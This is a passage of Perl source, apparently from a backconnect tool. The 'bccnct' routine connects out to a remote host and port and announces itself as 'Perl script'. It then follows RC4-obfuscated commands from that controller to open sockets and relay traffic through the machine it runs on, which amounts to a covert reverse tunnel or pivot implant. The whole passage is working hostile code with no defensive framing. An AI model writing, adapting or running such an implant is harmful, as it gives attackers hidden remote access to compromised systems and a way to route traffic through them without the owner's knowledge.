		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
